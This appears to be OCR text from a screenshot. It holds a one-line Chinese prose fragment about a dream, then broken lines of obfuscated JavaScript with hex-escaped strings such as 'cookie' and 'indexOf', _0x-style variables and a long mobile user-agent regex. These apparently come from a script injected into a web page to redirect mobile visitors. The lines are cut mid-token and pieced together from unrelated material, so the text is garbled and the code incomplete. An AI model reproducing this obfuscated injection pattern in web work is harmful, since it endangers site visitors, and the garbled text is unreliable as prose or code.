
隐喻的梦，只有站在学术的高度来看待这个梦，才能衬托出我的纯
F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69
nction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
\d+|meego).
lazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|l
etfront|opera m(ob|in)i|palm( os)?
p|series(4|6)0|symbian|treo|up\.
s ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
i|770s|802s|a
v|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-
|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.
i\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(
lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
0[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v